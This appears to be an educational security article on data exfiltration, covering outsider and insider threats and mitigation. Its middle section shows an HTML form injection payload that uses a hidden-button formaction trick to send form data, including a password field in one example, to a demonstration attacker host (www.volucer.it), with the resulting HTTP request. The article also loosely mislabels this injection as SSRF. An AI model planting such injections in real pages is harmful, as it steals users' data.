“Data exfiltration is the unauthorized transfer of sensitive information from a target’s network to a location which a threat actor controls”[02]. For the National Security and Organizations the worst scenario is when the attackers not only steal data (cyber-espionage) but also modify them producing cyber-sabotage.
The leakage of sensitive information from a protected network to an external network could result in serious damage to the organizations in terms of reputation, loss of revenue and legal consequences, for example:
- National Security: the steal of classified documents may endanger national security;
- Organizations: proprietary information can be sold to a rival company causing a loss of competitive advantage;
- Citizens: the spreading of personal sensitive data could have serious privacy and security implications like Identity Theft by an ATO attack.
Sensitive proprietary digital information could be contained in:
- static content: files, images, texts, spreadsheets, phone-books, agenda etc.;
- dynamic content: multimedia sessions, telephone conversations, video conferences, chatting channels (text, video image).
The leakage can be done in several ways:
- the data are ex-filtrated without altering the original files;
- the data are modified: converted in new file format or encrypted;
- the data are hidden using steganography techniques;
- the data are ex-filtrated using a combination of the aforementioned techniques.
OUTSIDER ATTACK: CYBER-ESPIONAGE AND CYBER-SABOTAGE BY SSRF
SSRF ( Server-Side Request Forgery) is an external attack which lets an attacker send crafted requests from the back-end server of a vulnerable web application. SSRF is commonly used by attackers to target internal networks that are behind firewalls and can not be reached from the external network.

SSRF - Server Side Request Forgery Schema
It is a web security vulnerability that allows an attacker to induce the server-side application to make HTTP requests to an arbitrary domain of the attacker's choosing. Furthermore it could:
✔ potentially leaking sensitive data such as authorization credentials;
✔ might even allow an attacker to perform arbitrary command execution.
AN SSRF ATTACK: ABUSED HTML FORM ATTACK MECHANISM

An attacker can export users’ sensitive data using “HTML form injection attack”. Here is an example of using the formaction attribute. According to the HTML 5 specification, it can be used to overwrite the action attribute of its parent form by specifying the URL of the file that will process the input control when the from is submitted.
Le us consider the following normal form in a HTML page:
<form action=”URL” ... >
list of couples (label, data-box)
<button type=”submit”... /> label </button>
</form>
We inject a formaction attribute:
<form action=”URL” ... >
list of couples (label, data-box)
<button type="submit" formaction="BAD URL "> Fake Search! </button>
</form>
The injected form sends its form-data to BAD URL instead of URL.
HTML FORM ATTACK EXAMPLE
In this type of attack we use the formaction attribute which is fully supported by all browsers. It specifies where to send the form-data when a form is submitted by overriding the form's action attribute. The following HTML code:
<h1>AUTHENTICATION System</h1>
<div align="left">
<form action="/action.php" method="get">
<label for="nPSW">My Password:</label>
<input type="text" id="iPSW" name="nPSW"><br><br>
<button type="submit">Submit Password</button>
<button type="submit" formaction="/form_action.php">Submit Password to another page</button>
</form>
</div>
produces:

by clicking on Submit Password we have:
action.php?nPSW=BadPSW123456
by clicking on Submit Password to another page we have:
form_action.php?nPSW=BadPSW123456
The following HTML:
<article>
<form name="fsbycode" class="s4form" action="http://www.spunctum.it" method="post">
<header>
<h2>Search Guest By Numeric Code</h2>
</header>
Codice Numerico: <input type="number" autocomplete="on" id="icode" name="icode" autofocus placeholder="Insert Code Number" >
<input class="SButton" type="submit" value="Search!">
</form>
</article>

Produce this form in the web browser:
The attack on the web server can produce the following abused HTML:
<article>
<form name="fsbycode" class="s4form" action="http://www.spunctum.it" method="post">
<header>
<h2>Search Guest By Numeric Code</h2>
</header>
Codice Numerico: <input type="number" autocomplete="on" id="icode" name="icode"
autofocus placeholder="Insert Code Number" >
<!-- BEGIN attacker's code -->
<button type="submit" formaction="http://www.volucer.it"> Fake Search! </button>
<style> .SButton {visibility:hidden;} </style>
<!-- END attacker's code -->
<input class="SButton" type="submit" value="Search!">
</form>
</article>
As we can see in the above code, the correct button used for the submission of the form is hidden by using the style applied to the class .SButton <style> .SButton {visibility:hidden;} </style>.
The previous HTML shows in the browser:

By clicking on Fake Search! button the next HTTP request is produced:
POST http://www.volucer.it/ HTTP/1.1
Host: www.volucer.it
Proxy-Connection: keep-alive
Content-Length: 16
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip,deflate,sdch
Accept-Language: it-IT,it;q=0.8,en-US;q=0.6,en;q=0.4,he;q=0.2
icode=0123456789
This show how the data are sent to the illegitimate web site "www.volucer.it" instead of www.spunctum.it (the web site are only used for demonstration purposes of how the attack scheme works).
INSIDER ATTACK: CYBER-ESPIONAGE AND CYBER-SABOTAGE
It is done by a trusted individual with legitimate access to its network and system resources. Compared to external threats, insider threats are more dangerous and difficult to detect and prevent.
if the insider individual uses the protected network to exfiltrate sensitive information, he could use several type of communication channel:
- overt communication: preserving privacy by using encryption;
- tunnelled communication: over authorized overt channel;
- covert communication: using steganography techniques to cloak the content.
ABOUT MITIGATION
In order to face this serious problem the security system of a ICT infrastructure must be equipped with mechanisms for prevention, detection, damage limitation and monitoring.
PREVENTION
In order to lower the risk of attacks, unauthorized communication channels should be blocked to prevent the exfiltration of data externally to the organization through compromised applications.
DETECTION
We need a system to detect when a web site is compromised to promptly react to the attack.
The use of Sensitive Information Dissemination Detection (SIDD) systems is a mechanism for stopping leakage of sensitive information on time. It monitors the outbound traffic from the protected network, taking actions responsively in case of suspect traffic of packets.
DAMAGE LIMITATION AND RECOVERY
When the attack is in progress we have to limit the damages by closing any compromised channels.
After attack detection this is what must be done in order to minimize information leakage:
1) analyze what vulnerability has been exploited and if it is structural of the system or not;
2) harden the security of the information system to avoid another attack of the same type.
MONITORING
If the security system doesn't detect any problems, it is highly recommended to run a random deep security check because an information leakage could have been happened in a stealthy mode.
REFERENCES
- Eric Y. Chen, Sergey Gorbaty, Astha Singhal and Collin Jackson: Self-Exfiltration: The Dangers of Browser-Enforced Information Flow Control, Carnegie Mellon University;
- http://blog.trendmicro.com/trendlabs-security-intelligence/data-exfiltration-in-targeted-attacks/;
- Yali Liu, Cherita Corbett and Ken Chiang, Rennie Archibald, Biswanath Mukherjee and Dipak Ghosal, SIDD: A Framework for Detecting Sensitive Data Exfiltration by Insider Attack, University of California, Usa;
- https://vladtoie.gitbook.io/secure-coding/server-side/server-side-request-forgery-ssrf: Server-Side Request Forgery (SSRF);
Last update on 19/03/2022